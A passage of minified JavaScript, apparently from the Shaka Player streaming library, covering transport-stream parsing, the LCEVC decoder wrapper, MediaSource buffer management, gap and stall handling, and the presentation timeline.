if(1===o)for(Qo(n,1),ns(n),ns(n),o=is(n),s=0;s<o;s++)ns(n);ns(n),Qo(n,1),o=is(n),s=is(n);var u=es(n,1);0===u&&Qo(n,1),Qo(n,1);var l=0,c=0,d=0,h=0;return as(n)&&(l=is(n),c=is(n),d=is(n),h=is(n)),t.height=String((2-u)*(s+1)*16-2*d-2*h),t.width=String(16*(o+1)-2*l-2*c),t.codec="avc1."+("0"+i.toString(16).toUpperCase()).slice(-2)+("0"+r.toString(16).toUpperCase()).slice(-2)+("0"+a.toString(16).toUpperCase()).slice(-2),t.frameRate=ds(e),t}(this)},B("shaka.util.TsParser",ls),ls.syncOffset=fs,ls.probe=ps,ls.prototype.getVideoInfo=ls.prototype.Af,ls.prototype.getVideoResolution=ls.prototype.Bi,ls.prototype.getVideoNalus=ls.prototype.Zd,ls.prototype.getCodecs=ls.prototype.ld,ls.prototype.getStartTime=ls.prototype.getStartTime,ls.prototype.getVideoData=ls.prototype.tc,ls.prototype.getAudioData=ls.prototype.fb,ls.prototype.getMetadata=ls.prototype.getMetadata,ls.prototype.parseNalus=ls.prototype.Pf,ls.prototype.parseAvcNalus=ls.prototype.Wi,ls.prototype.parse=ls.prototype.parse,ls.prototype.clearData=ls.prototype.clearData,ls.Timescale=9e4;var gs=[100,110,122,244,44,83,86,118,128,138,139,134];function ms(e,t,n){this.g=null,this.o=-1,this.l=e,this.i=t,this.m=n,this.j=!1;e:{if("undefined"==typeof libDPIModule&&X("Could not find LCEVC Library dependencies on this page"),"undefined"!=typeof LCEVCdec)this.h=LCEVCdec;else{if("undefined"==typeof LcevcDil){X("Could not find LCEVC Library on this page"),e=!1;break e}this.h=LcevcDil,this.j=!0,oe("LcevcDil","lcevc_dil.js is deprecated, please use lcevc_dec.js instead")}void 0===this.h.SupportObject?(X("Could not find LCEVC Library on this page"),e=!1):(this.h.SupportObject.SupportStatus||X(this.h.SupportObject.SupportError),e=void 0!==this.h&&"undefined"!=typeof libDPIModule&&this.i instanceof HTMLCanvasElement&&this.h.SupportObject.SupportStatus)}e&&!this.g&&this.h.SupportObject.webGLSupport(this.i)&&(this.i.classList.remove("shaka-hidden"),this.g=this.j?new this.h.LcevcDil(this.l,this.i,this.m):new this.h.LCEVCdec(this.l,this.i,this.m))}function vs(e){e.g&&e.i.classList.add("shaka-hidden")}function ys(e,t,n){var i=0,r=-1;switch(t.mimeType){case"video/webm":i=1;break;case"video/mp4":i=2}switch(n){case"DASH":r=1;break;case"HLS":r=0}e.g&&(e.o=t.id,e.g.setLevelSwitching(t.id,!0),e.g.setContainerFormat(i),e.j||e.g.setStreamingFormat(r))}function bs(e,t,n,i){var r=this;this.g=e,this.H=n,this.B=null,this.fa=t,this.l=new Map,this.A=new Map,this.za=new Map,this.h=null,this.Ba=!1,this.da=i||null,this.s=new Map,this.o=new Q,this.j=new Map,this.K=null,this.G=new jr,this.Ca="",this.Qa=!1,this.sa=!0,this.$=!1,this.C=this.L=null,this.i=ws(this,this.G),this.I=!1,this.M=new ua((function(){return function(e){var t,n,i,r,a,o,s,u,c,d,h,p,f;return L((function(g){if(1==g.g){for(t=[],n=l(e.s),i=n.next();!i.done;i=n.next())for(r=i.value,a=l(r),o=a.next().value,s=a.next().value,u=s[0],c=o,e.s.set(c,s.slice(0,1)),u&&t.push(u.p.catch(Ki)),d=l(s.slice(1)),h=d.next();!h.done;h=d.next())h.value.p.reject(new Le(2,7,7003,void 0));return e.h&&t.push(e.h.destroy()),w(g,Promise.all(t),2)}for(p=l(e.j.values()),f=p.next();!f.done;f=p.next())f.value.destroy();e.o&&(e.o.release(),e.o=null),e.g&&e.C&&e.g.removeChild(e.C),e.g&&e.L&&(e.g.removeChild(e.L),e.g.load(),e.g.disableRemotePlayback=!1),e.g=null,e.L=null,e.C=null,e.B=null,e.i=null,e.h=null,e.fa=null,e.l.clear(),e.za.clear(),e.j.clear(),e.K=null,e.s.clear(),e.da=null,e.W.clear(),e.H=null,S(g)}))}(r)})),this.D=!1,this.ba="UNKNOWN",this.Ia=this.Oa=!1,this.Aa=new jr,this.m=!1,this.pa=null,this.W=new Map,this.ia=this.O=this.oa=this.P=null,this.ha=new jr,this.g.remote&&(this.$="disconnected"!=this.g.remote.state,this.o.F(this.g.remote,"connect",(function(){r.$="disconnected"!=r.g.remote.state})),this.o.F(this.g.remote,"connecting",(function(){r.$="disconnected"!=r.g.remote.state})),this.o.F(this.g.remote,"disconnect",(function(){r.$="disconnected"!=r.g.remote.state})))}function ws(t,n){if(t.sa=!0,e.ManagedMediaSource){t.C||(t.g.disableRemotePlayback=!0);var i=new ManagedMediaSource;t.o.F(i,"startstreaming",(function(){t.sa=!0})),t.o.F(i,"endstreaming",(function(){t.sa=!1}))}else i=new MediaSource;return t.o.ma(i,"sourceopen",(function(){URL.revokeObjectURL(t.Ca),n.resolve()})),t.o.ma(t.g,"playing",(function(){t.Qa=!0})),t.Ca=Vs(i),t.g.removeAttribute("src"),t.L&&t.g.removeChild(t.L),t.C&&t.g.removeChild(t.C),t.L=Ro(t.Ca),t.g.appendChild(t.L),t.C&&t.g.appendChild(t.C),t.g.load(),i}function Ss(e,t,n,i){var r,a,o,s,u,c,d,h,p,f,g,m;return L((function(v){switch(v.g){case 1:return r=Si,a=V,o=H,w(v,function(e,t){var n,i,r,a,o,s,u,c,d,h;return L((function(p){if(1==p.g)return e.createSegmentIndex?w(p,e.createSegmentIndex(),2):p.u(2);if(!e.segmentIndex)return p.return(!1);if(0==e.segmentIndex.getNumReferences())return p.return(!0);for(n=Si,i=new Set,r=l(e.segmentIndex),a=r.next();!a.done;a=r.next())if(o=a.value,s=o.mimeType||e.mimeType||"",u=o.codecs||e.codecs||"",!(s==e.mimeType&&u==e.codecs||(c=s+":"+u,i.has(c))))if(i.add(c),t==n.wa){if(!Vi(Ei(s,u)))return p.return(!1)}else if(t==n.la?u=fr(u):t==n.T&&(u=pr(u,s)),d=Mi(e,s,u),h=ki(s,u),!ne(d)&&!jn(h))return p.return(!1);return p.return(!0)}))}(n,t),2);case 2:if(o.call(a,v.h,"Type negotiation should happen before MediaSourceEngine.init!"),t==r.T&&i&&(i=pr(i,n.mimeType)),s=Ei(n.mimeType,i),t==r.wa){Ts(e,s,e.D,n.external),v.u(0);break}if(u=e.B.forceTransmux,(!ne(s)||!e.D&&Oi.includes(s))&&(u=!0),c=ki(n.mimeType,i),!u){v.u(4);break}if(d=yi(r.T,(i||"").split(",")),h=yi(r.la,(i||"").split(",")),!d||!h){v.u(5);break}return e.m=!0,w(v,Ss(e,r.T,n,d),6);case 6:return w(v,Ss(e,r.la,n,h),7);case 7:return v.return();case 5:(p=jn(c))&&(f=p(),e.j.set(t,f),s=f.convertCodecs(t,c));case 4:g=s+e.B.addExtraFeaturesToSourceBuffer(s),la(e.M);try{m=e.i.addSourceBuffer(g)}catch(t){throw new Le(2,3,3015,t,"The mediaSource_ status was "+e.i.readyState+" expected 'open'",null)}e.D&&(m.mode=Hs),e.o.F(m,"error",(function(){var n=e.s.get(t)[0];n.p.reject(new Le(2,3,3014,e.g.error?e.g.error.code:0,n.uri))})),e.o.F(m,"updateend",(function(){return Rs(e,t)})),e.l.set(t,m),e.A.set(t,s),e.za.set(t,!!n.drmInfos.length),S(v)}}))}function Ts(e,t,n,i){e.h||(e.h=new ji(e.fa),e.h&&(e.h.A=e.B.modifyCueCallback));var r=e.h;i=i||e.Ba,e=e.ba,"application/cea-608"==t||"application/cea-708"==t?r.i=null:(r.i=zi.get(t)(),r.i.setSequenceMode?r.i.setSequenceMode(n):oe("Text parsers w/ setSequenceMode",'Text parsers should have a "setSequenceMode" method!'),r.i.setManifestType?r.i.setManifestType(e):oe("Text parsers w/ setManifestType",'Text parsers should have a "setManifestType" method!'),r.B=i)}function xs(e){return!(e.I||e.i&&"ended"!=e.i.readyState)}function As(e){return!(e.I||e.i&&"closed"!=e.i.readyState)}function Es(e,t){return e=e.l.size?t==wi?e.h.g:!(e=Is(e,t))||Mo(e)?null:1==e.length&&0>e.start(0)?0:e.length?e.start(0):null:null}function ks(e,t){return e.l.size?t==wi?e.h.h:_o(Is(e,t)):null}function Is(e,t){if(e.I||e.$)return null;try{return e.l.get(t).buffered}catch(n){return e.l.has(t),null}}function Ms(e,t,n,i,r,a,o,s,u,c){var d,h,p,f,g,m,v,y,b,T,x,A,E,k,I,M;return o=void 0!==o&&o,s=void 0!==s&&s,u=void 0!==u&&u,c=void 0!==c&&c,L((function(_){switch(_.g){case 1:if(t!=(d=Si).wa){_.u(2);break}if("HLS"!=e.ba){_.u(3);break}return w(_,e.Aa,4);case 4:h=_.h,e.h.s=h;case 3:return w(_,function(e,t,n,i,r){var a,o,s,u,c,d,h;return L((function(p){if(1==p.g)return w(p,Promise.resolve(),2);if(!e.i||!e.j)return p.return();if(null==n||null==i)return e.i.parseInit(ge(t)),p.return();for(a=e.B?n:e.s,o={periodStart:e.s,segmentStart:n,segmentEnd:i,vttOffset:a},s=e.i.parseMedia(ge(t),o,r,[]),u=l(s),c=u.next();!c.done;c=u.next())d=c.value,e.A(d,r||null,o);h=s.filter((function(t){return t.startTime>=e.l&&t.startTime<e.m})),e.j.append(h),null==e.g&&(e.g=Math.max(n,e.l)),e.h=Math.min(i,e.m),S(p)}))}(e.h,n,i?i.startTime:null,i?i.endTime:null,i?i.N()[0]:null),5);case 5:return _.return();case 2:if(c||!e.m){_.u(6);break}return w(_,Ms(e,d.T,n,i,r,a,o,s,u,!0),7);case 7:return w(_,Ms(e,d.la,n,i,r,a,o,s,u,!0),8);case 8:return _.return();case 6:if(!e.l.has(t))return _.return();if(p=e.l.get(t).timestampOffset,f=e.A.get(t),e.j.has(t)&&(f=e.j.get(t).getOriginalMimeType()),i&&(g=function(e,t,n,i,r,a){var o=null,s=[],u=ge(n);if(Oi.includes(a))(t=Vo(u)).length&&i&&((n=t.find((function(e){return"com.apple.streaming.transportStreamTimestamp"===e.description})))&&(o=Math.round(n.data)/1e3),e.H.onMetadata([{cueTime:i.startTime,data:u,frames:t,dts:i.startTime,pts:i.startTime}],0,i.endTime));else if(a.includes("/mp4")&&i&&i.ca&&i.ca.timescale){var l=i.ca.timescale;if(!isNaN(l)){var c=null!=r.emsgSchemeIdUris&&0<r.emsgSchemeIdUris.length||e.B.dispatchAllEmsgBoxes,d=0,h=!1;u=new ma,c&&u.S("emsg",(function(t){var n=r.emsgSchemeIdUris;if(0===t.version)var a=t.reader.zc(),o=t.reader.zc(),s=t.reader.R(),u=t.reader.R(),l=t.reader.R(),c=t.reader.R(),d=i.startTime+u/s;else s=t.reader.R(),u=(d=t.reader.Yc()/s+i.timestampOffset)-i.startTime,l=t.reader.R(),c=t.reader.R(),a=t.reader.zc(),o=t.reader.zc();t=t.reader.Ab(t.reader.getLength()-t.reader.xa()),(n&&n.includes(a)||e.B.dispatchAllEmsgBoxes)&&("urn:mpeg:dash:event:2012"==a?e.H.Vi():(n=d+l/s,(s=new qr("emsg",s=(new Map).set("detail",{startTime:d,endTime:n,schemeIdUri:a,value:o,timescale:s,presentationTimeDelta:u,eventDuration:l,id:c,messageData:t}))).cancelable=!0,e.H.onEvent(s),s.defaultPrevented||"https://aomedia.org/emsg/ID3"!=a&&"https://developer.apple.com/streaming/emsg-id3"!=a||!(a=Vo(t)).length||e.H.onMetadata([{cueTime:d,data:t,frames:a,dts:d,pts:d}],0,n)))})),u.S("prft",(function(t){var n=t.reader,i=t.version;n.R(),t=1e3*(t=n.R())+n.R()/Math.pow(2,32)*1e3,0===i?n=n.R():(i=n.R(),n=n.R(),n=i*Math.pow(2,32)+n),t=new Date(new Date(Date.UTC(1900,0,1,0,0,0)).getTime()+t).getTime(),n=new qr("prft",n=(new Map).set("detail",{wallClockTime:t,programStartDate:new Date(t-n/l*1e3)})),e.H.onEvent(n)})).box("moof",va).box("traf",va).S("tfdt",(function(e){h||(d=zo(e.reader,e.version).baseMediaDecodeTime/l,h=!0,c||e.parser.stop())})).parse(n,!0),h&&0==i.timestampOffset&&(o=d)}}else a.includes("/mp4")||a.includes("/webm")||!ps(u)||(e.W.has(t)?e.W.get(t).clearData():e.W.set(t,new ls),null!=(u=(s=e.W.get(t).parse(u)).getStartTime(t))&&(o=u),s=s.getMetadata());return{timestamp:o,metadata:s}}(e,t,n,i,r,f),m=g.timestamp,v=g.metadata,null!=m&&(null==e.P&&t==d.la&&(e.P=m,e.oa=i.startTime,null!=e.O&&(y=0,e.oa==e.ia&&(y=e.P-e.O),e.ha.resolve(y))),null==e.O&&t==d.T&&(e.O=m,e.ia=i.startTime,null!=e.P&&(b=0,e.oa==e.ia&&(b=e.P-e.O),e.ha.resolve(b))),T=m,x=Oi,!e.D&&x.includes(e.A.get(t))&&(T=0),A=i.startTime-T,(.001<=Math.abs(p-A)||o||s)&&(!u||0<A||!p)&&(p=A,e.Ia&&(Ns(e,t,(function(){return Ls(e,t)}),null),Ns(e,t,(function(){return Ds(e,t,p)}),null))),(t==d.la||!e.l.has(d.la))&&e.Aa.resolve(p)),v.length)&&e.H.onMetadata(v,p,i?i.endTime:null),a&&t==d.la&&(e.h||Ts(e,"application/cea-608",e.D,!1),e.K||(E=f.split(";",1)[0],e.K=new we(E)),i?(k=e.K.i(n)).length&&function(e,t,n,i,r){for(var a=n+" "+i,o=new Map,s=(t=l(t)).next();!s.done;s=t.next()){var u=s.value;s=u.stream,u=u.cue,o.has(s)||o.set(s,new Map),o.get(s).has(a)||o.get(s).set(a,[]),Gi(e,u,r),u.startTime>=e.l&&u.startTime<e.m&&(o.get(s).get(a).push(u),s==e.C&&e.j.append([u]))}for(a=(r=l(o.keys())).next();!a.done;a=r.next())for(a=a.value,e.o.has(a)||e.o.set(a,new Map),s=(t=l(o.get(a).keys())).next();!s.done;s=t.next())s=s.value,u=o.get(a).get(s),e.o.get(a).set(s,u);e.g=null==e.g?Math.max(n,e.l):Math.min(e.g,Math.max(n,e.l)),e.h=Math.max(e.h,Math.min(i,e.m))}(e.h,k,i.startTime,i.endTime,p):e.K.init(n,s)),!e.j.has(t)){_.u(9);break}return w(_,e.j.get(t).transmux(n,r,i,e.i.duration,t),10);case 10:n=_.h;case 9:if(n=function(e,t,n,i,r){n=null==n;var a=e.za.get(i),o=e.H.ii();return(a=e.B.insertFakeEncryptionInInit&&n&&a)&&(o=Oe(o),a=Ke()||qe()||ot("SOPOpenBrowser")||ze()&&nt()&&o),a&&"mp4"==_i(e.A.get(i))&&(t=function(e,t){function n(){o=!0}function i(e){s.push(e),va(e)}var r,a=e=ge(e),o=!1,s=[],u=[];if((new ma).box("moov",i).box("trak",i).box("mdia",i).box("minf",i).box("stbl",i).S("stsd",(function(e){r=e,s.push(e),ya(e)})).S("encv",n).S("enca",n).S("dvav",(function(e){u.push({box:e,Ya:1701733238})})).S("dva1",(function(e){u.push({box:e,Ya:1701733238})})).S("dvh1",(function(e){u.push({box:e,Ya:1701733238})})).S("dvhe",(function(e){u.push({box:e,Ya:1701733238})})).S("dvc1",(function(e){u.push({box:e,Ya:1701733238})})).S("dvi1",(function(e){u.push({box:e,Ya:1701733238})})).S("hev1",(function(e){u.push({box:e,Ya:1701733238})})).S("hvc1",(function(e){u.push({box:e,Ya:1701733238})})).S("avc1",(function(e){u.push({box:e,Ya:1701733238})})).S("avc3",(function(e){u.push({box:e,Ya:1701733238})})).S("ac-3",(function(e){u.push({box:e,Ya:1701733217})})).S("ec-3",(function(e){u.push({box:e,Ya:1701733217})})).S("ac-4",(function(e){u.push({box:e,Ya:1701733217})})).S("mp4a",(function(e){u.push({box:e,Ya:1701733217})})).parse(e),o)return e;if(0==u.length||!r)throw hi(e),new Le(2,3,3019,t);u.reverse();for(var c=(t=l(u)).next();!c.done;c=t.next())c=c.value,a=bo(a,r,c.box,s,c.Ya);return ze()&&nt()&&!qe()?((t=new Uint8Array(e.byteLength+a.byteLength)).set(a),t.set(e,a.byteLength),t):a}(t,r)),n&&We()&&"mp4"==_i(e.A.get(i))&&(t=function(e){function t(e){i.push({start:e.start,size:e.size}),va(e)}var n=ge(e),i=[];return(new ma).box("moov",t).box("trak",t).box("mdia",t).box("minf",t).box("stbl",t).box("stsd",(function(e){i.push({start:e.start,size:e.size});for(var t=ve(n,e.start),r=0;r<e.size;r++){var a=t.getUint32(r);1633889587==a?t.setUint32(r,1700998451):1684103987==a&&t.setUint32(r,1684366131)}})).parse(n),n}(t)),t}(e,n,i?i.startTime:null,t,i?i.N()[0]:null),!i||!e.D||t==d.wa){_.u(11);break}if(!o&&!s){_.u(11);break}if(I=i.startTime,"HLS"!=e.ba||e.m||t!=d.T||!e.l.has(d.la)){_.u(13);break}return w(_,e.ha,14);case 14:M=_.h,.1<Math.abs(M)&&(I-=M);case 13:Ns(e,t,(function(){return Ls(e,t)}),null),Ns(e,t,(function(){return Ds(e,t,I)}),null);case 11:return w(_,Ns(e,t,(function(){var i=n;if("video"==t&&e.da){var r=e.da;r.g&&r.g.appendBuffer(i,"video",r.o,-p)}e.l.get(t).appendBuffer(i)}),i?i.N()[0]:null),15);case 15:S(_)}}))}function _s(e,t){var n;return L((function(i){return 1==i.g?t==(n=Si).wa?e.h?w(i,e.h.remove(0,1/0),0):i.return():w(i,Ns(e,t,(function(){return Ps(e,t,0,e.i.duration)}),null),4):e.m?w(i,Ns(e,n.T,(function(){return Ps(e,n.T,0,e.i.duration)}),null),0):i.u(0)}))}function Cs(e){L((function(t){return xs(e)||As(e)?t.return():w(t,Us(e,(function(){xs(e)||As(e)||e.i.clearLiveSeekableRange()})),0)}))}function Ps(e,t,n,i){i<=n?Rs(e,t):e.l.get(t).remove(n,i)}function Ls(e,t){var n=e.l.get(t),i=n.appendWindowStart,r=n.appendWindowEnd;n.abort(),n.appendWindowStart=i,n.appendWindowEnd=r,Rs(e,t)}function Ds(e,t,n){0>n&&(n+=.001),e.l.get(t).timestampOffset=n,Rs(e,t)}function Rs(e,t){if(!e.I){var n=e.s.get(t)[0];n&&(n.p.resolve(),Os(e,t))}}function Ns(e,t,n,i){return la(e.M),n={start:n,p:new jr,uri:i},e.s.get(t).push(n),1==e.s.get(t).length&&js(e,t),n.p}function Us(e,t){var n,i,r,a,o,s,u,c,d,h,p;return L((function(f){switch(f.g){case 1:for(la(e.M),n=[],i=Array.from(e.l.keys()),r=l(i),a=r.next(),o={};!a.done;o={ready:void 0},a=r.next())s=a.value,o.ready=new jr,u={start:function(e){return function(){return e.ready.resolve()}}(o),p:o.ready,uri:null},(c=e.s.get(s)).push(u),n.push(o.ready),1==c.length&&u.start();return T(f,2),w(f,Promise.all(n),4);case 4:A(f,3);break;case 2:throw E(f);case 3:return T(f,5,6),w(f,t(),6);case 6:for(k(f),d=l(i),h=d.next();!h.done;h=d.next())p=h.value,Os(e,p);I(f,0);break;case 5:throw new Le(2,3,3015,E(f),e.g.error||"No error in the media element",null)}}))}function Os(e,t){e.s.get(t).shift(),js(e,t)}function js(e,t){var n=e.s.get(t)[0];if(n)try{n.start()}catch(i){"QuotaExceededError"==i.name?n.p.reject(new Le(2,3,3017,t)):n.p.reject(new Le(2,3,3015,i,e.g.error||"No error in the media element",n.uri)),Os(e,t)}}function Fs(e,t){return Us(e,(function(){return function(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,A;return L((function(E){switch(E.g){case 1:for(n=Si,e.I=!0,e.m=!1,i=e.g.currentTime,r=e.g.autoplay,a=e.g.paused,e.Qa&&(e.g.autoplay=!1),x(E,2),e.o.Ma(),o=l(e.j.values()),s=o.next();!s.done;s=o.next())s.value.destroy();for(u=l(e.l.values()),c=u.next();!c.done;c=u.next()){d=c.value;try{e.i.removeSourceBuffer(d)}catch(e){}}return e.j.clear(),e.l.clear(),h=e.i.duration,e.G=new jr,e.i=ws(e,e.G),w(E,e.G,4);case 4:!isNaN(h)&&h?e.i.duration=h:!isNaN(e.pa)&&e.pa&&(e.i.duration=e.pa),p=new jr,f=e.i.sourceBuffers,g=t.size,m=0,v=function(){++m===g&&(p.resolve(),e.o.bb(f,"addsourcebuffer",v))},e.o.F(f,"addsourcebuffer",v),y=l(t.keys()),b=y.next();case 5:return b.done?((A=t.get(n.T))&&A.isAudioMuxedInVideo&&(e.m=!0),e.m&&!e.s.has(n.T)&&e.s.set(n.T,[]),e.g.currentTime=i,w(E,p,2)):(S=b.value,T=t.get(S),w(E,Ss(e,S,T,T.codecs),6));case 6:b=y.next(),E.u(5);break;case 2:k(E),e.I=!1,la(e.M),e.o.ma(e.g,"canplaythrough",(function(){e.M.g||(e.g.autoplay=r,a||e.g.play())})),I(E,0)}}))}(e,t)}))}function Bs(e,t,n,i){var r=!1,a=yi("audio",(i||"").split(",")),o=yi("video",(i||"").split(",")),s=o;"audio"==t&&(s=a),s||(s=i),i=Ei(n,s);var u=e.B.forceTransmux;if((!ne(i)||!e.D&&Oi.includes(i))&&(u=!0),u&&(n=jn(e=ki(n,s)))){var l=n();a&&o&&(r=!0),i=l.convertCodecs(t,e)}return t=Ci(Di(i)),{lg:l,tj:r,xg:Li(i),codec:t,mimeType:i}}ms.prototype.release=function(){this.g&&(this.g.close(),this.g=null)},B("shaka.lcevc.Dec",ms),ms.prototype.release=ms.prototype.release,(i=bs.prototype).destroy=function(){return this.M.destroy()},i.init=function(e,t,n,i){t=void 0!==t&&t,n=void 0===n?"UNKNOWN":n,i=void 0!==i&&i;var r,a,o,s,u,c,d=this;return L((function(h){switch(h.g){case 1:return r=Si,w(h,d.G,2);case 2:if(!xs(d)&&!As(d)){h.u(3);break}return W("Expected MediaSource to be open during init(); reopening the media source."),d.G=new jr,d.i=ws(d,d.G),w(h,d.G,3);case 3:d.D=t,d.ba=n,d.Oa=i,d.Ia=!d.D&&"HLS"==d.ba&&!d.Oa,d.W.clear(),d.P=null,d.oa=null,d.O=null,d.ia=null,d.ha=new jr,a=l(e.keys()),o=a.next();case 5:if(o.done){h.u(7);break}return s=o.value,u=e.get(s),w(h,Ss(d,s,u,u.codecs),8);case 8:d.m?(d.s.set(r.T,[]),d.s.set(r.la,[])):d.s.set(s,[]),o=a.next(),h.u(5);break;case 7:(c=e.get(r.T))&&c.isAudioMuxedInVideo&&(d.m=!0),S(h)}}))},i.configure=function(e){this.B=e,this.h&&(this.h.A=e.modifyCueCallback)},i.Eb=function(){var e={total:this.I?[]:Lo(this.g.buffered),audio:Lo(Is(this,"audio")),video:Lo(Is(this,"video")),text:[]};if(this.h){var t=this.h.g,n=this.h.h;null!=t&&null!=n&&e.text.push({start:t,end:n})}return e},i.remove=function(e,t,n){var i,r=this;return L((function(a){return 1==a.g?e==(i=Si).wa?w(a,r.h.remove(t,n),0):n>t?w(a,Ns(r,e,(function(){return Ps(r,e,t,n)}),null),5):a.u(0):r.m?w(a,Ns(r,i.T,(function(){return Ps(r,i.T,t,n)}),null),0):a.u(0)}))},i.flush=function(e){var t,n=this;return L((function(i){return 1==i.g?e==(t=Si).wa?i.return():w(i,Ns(n,e,(function(){n.g.currentTime-=.001,Rs(n,e)}),null),2):n.m?w(i,Ns(n,t.T,(function(){var e=t.T;n.g.currentTime-=.001,Rs(n,e)}),null),0):i.u(0)}))},i.endOfStream=function(e){var t=this;return L((function(n){return w(n,Us(t,(function(){xs(t)||As(t)||(e?t.i.endOfStream(e):t.i.endOfStream())})),0)}))},i.ab=function(e){var t=this;return L((function(n){return w(n,Us(t,(function(){if(e<t.i.duration)for(var n=l(t.l.keys()),i=n.next();!i.done;i=n.next()){i=i.value;var r={start:function(){},p:new jr,uri:null};t.s.get(i).unshift(r)}t.i.duration=e,t.pa=e})),0)}))},i.getDuration=function(){return this.i.duration};var Vs=e.URL.createObjectURL,Hs="sequence";function Gs(e,t,n){this.i=e,this.C=t,this.o=this.l=1/0,this.h=1,this.g=this.j=null,this.A=0,this.B=!0,this.I=!1,this.H=0,this.D=void 0===n||n,this.G=0,this.s=!1,this.m=e}function zs(e,t,n,i){var r=this;this.s=i,this.g=e,this.C=t,this.h=n,this.o=new Q,this.l=this.B=!1,this.G=e.readyState,this.H=this.D=this.i=0,this.m=function(e){if(!e.h.stallEnabled)return null;var t=e.h.stallSkip;return new Ks(new Ws(e.g),e.h.stallThreshold,(function(){t?e.g.currentTime+=t:(e.g.pause(),e.g.play()),e.H++,e.s(new qr("stalldetected"))}))}(this),this.A=!1,this.o.F(e,"waiting",(function(){return qs(r)})),this.j=new Ve((function(){qs(r)}))}function qs(e){if(0!=e.g.readyState&&e.B){if(e.g.seeking){if(!e.l)return}else e.l=!1;if(!e.g.paused||e.g.currentTime==e.i&&(e.g.autoplay||e.g.currentTime!=e.i)){var t;if(e.g.readyState!=e.G&&(e.G=e.g.readyState),!(t=!e.m)){var n=(t=e.m).j,i=Xs(n),r=n.g.currentTime,a=Date.now()/1e3;t.g==r&&t.m==i||(t.l=a,t.g=r,t.m=i,t.h=!1),(i=(r=a-t.l)>=t.o&&i&&!t.h)&&(t.i&&t.i(t.g,r),t.h=!0,t.g=n.g.currentTime),t=!i}t&&(t=e.g.currentTime,i=function(e,t,n){return e&&e.length&&!Mo(e)&&0<=(e=Lo(e).findIndex((function(e,i,r){return e.start>t&&(0==i||r[i-1].end-t<=n)})))?e:null}(n=e.g.buffered,t,e.h.gapDetectionThreshold),null!=i&&(0!=i||e.A))&&(r=n.start(i),(navigator.userAgent.match(/Edge\//)||qe()||Ke())&&(r=Math.ceil(100*(r+e.h.gapPadding))/100),r>=e.C.nb()||.001>r-t||(0!=i&&n.end(i-1),e.g.currentTime=r,t==e.i&&(e.i=r),e.D++,e.s(new qr("gapjumped"))))}}}function Ks(e,t,n){this.j=e,this.m=Xs(e),this.g=e.g.currentTime,this.l=Date.now()/1e3,this.h=!1,this.o=t,this.i=n}function Ws(e){this.g=e}function Xs(e){if(e.g.paused||0==e.g.playbackRate||0==e.g.buffered.length)var t=!1;else e:{t=e.g.currentTime;for(var n=(e=l(Lo(e.g.buffered))).next();!n.done;n=e.next())if(!(t<(n=n.value).start-.1||t>n.end-.5)){t=!0;break e}t=!1}return t}function $s(e,t,n,i){t==HTMLMediaElement.HAVE_NOTHING||e.readyState>=t?i():(t=Ys.value().get(t),n.ma(e,t,i))}(i=Gs.prototype).getDuration=function(){return this.l},i.li=function(){return this.h},i.ph=function(e){this.i=e},i.ab=function(e){this.l=e},i.pi=function(){return this.i},i.nh=function(e){this.A=e},i.Cc=function(e){e&&!this.B&&(this.I=!0),this.B=e},i.xe=function(e){this.o=e},i.Yd=function(){return this.o},i.bg=function(e){this.C=e},i.ci=function(){return this.C},i.ah=function(e,t){if(0!=e.length){var n=(Date.now()+this.A)/1e3;if(0!=(e=e.filter((function(e){return e.start+t<n}))).length){var i=e[e.length-1].end+t;this.ie(e[0].start+t),this.h=e.reduce((function(e,t){return Math.max(e,t.end-t.start)}),this.h),this.g=Math.max(this.g,i),null!=this.i&&this.D&&!this.s&&(this.i=n-this.g-this.h)}}},i.Dd=function(e){if(0!=e.length){for(var t=e[0].startTime,n=e[0].endTime,i=(Date.now()+this.A)/1e3,r=(e=l(e)).next();!r.done;r=e.next())i<(r=r.value).startTime||(t=Math.min(t,r.startTime),n=Math.max(n,r.endTime),this.h=Math.max(this.h,r.endTime-r.startTime));this.ie(t),this.g=Math.max(this.g,n),null!=this.i&&this.D&&!this.s&&(this.i=i-this.g-this.h)}},i.$g=function(e,t){this.ie(e),1/0==t||this.U()||(this.g=Math.max(this.g,t))},i.mi=function(){return this.g},i.de=function(){this.s=!0},i.Li=function(){return this.s},i.oh=function(e){this.m=e},i.hi=function(){return this.m},i.ie=function(e){null==this.j?this.j=e:this.I||(this.j=Math.min(this.j,e))},i.Lf=function(e){this.h=Math.max(this.h,e)},i.offset=function(e){null!=this.j&&(this.j+=e),null!=this.g&&(this.g+=e)},i.U=function(){return 1/0==this.l&&!this.B},i.vc=function(){return 1/0!=this.l&&!this.B},i.ob=function(){return Math.max(this.H,this.ac()-this.o)},i.sh=function(e){this.H=e},i.ac=function(){return this.U()||this.vc()?Math.min(Math.max(0,(Date.now()+this.A)/1e3-this.h-this.i)+this.G,this.l):this.g?Math.min(this.g,this.l):this.l},i.od=function(e){var t=Math.max(this.j,this.H);return 1/0==this.o?Math.ceil(1e3*t)/1e3:Math.max(t,Math.min(this.ac()-this.o+e,this.nb()))},i.Fb=function(){return this.od(0)},i.nb=function(){return Math.max(0,this.ac()-(this.U()||this.vc()?this.C:0))},i.Bh=function(){return!(null==this.i||null!=this.g&&this.D)},i.mh=function(e){this.G=e},i.$h=function(){return this.G},B("shaka.media.PresentationTimeline",Gs),Gs.prototype.getAvailabilityTimeOffset=Gs.prototype.$h,Gs.prototype.setAvailabilityTimeOffset=Gs.prototype.mh,Gs.prototype.usingPresentationStartTime=Gs.prototype.Bh,Gs.prototype.getSeekRangeEnd=Gs.prototype.nb,Gs.prototype.getSeekRangeStart=Gs.prototype.Fb,Gs.prototype.getSafeSeekRangeStart=Gs.prototype.od,Gs.prototype.getSegmentAvailabilityEnd=Gs.prototype.ac,Gs.prototype.setUserSeekStart=Gs.prototype.sh,Gs.prototype.getSegmentAvailabilityStart=Gs.prototype.ob,Gs.prototype.isInProgress=Gs.prototype.vc,Gs.prototype.isLive=Gs.prototype.U,Gs.prototype.offset=Gs.prototype.offset,Gs.prototype.notifyMaxSegmentDuration=Gs.prototype.Lf,Gs.prototype.notifyMinSegmentStartTime=Gs.prototype.ie,Gs.prototype.getInitialProgramDateTime=Gs.prototype.hi,Gs.prototype.setInitialProgramDateTime=Gs.prototype.oh,Gs.prototype.isStartTimeLocked=Gs.prototype.Li,Gs.prototype.lockStartTime=Gs.prototype.de,Gs.prototype.getMaxSegmentEndTime=Gs.prototype.mi,Gs.prototype.notifyPeriodDuration=Gs.prototype.$g,Gs.prototype.notifySegments=Gs.protot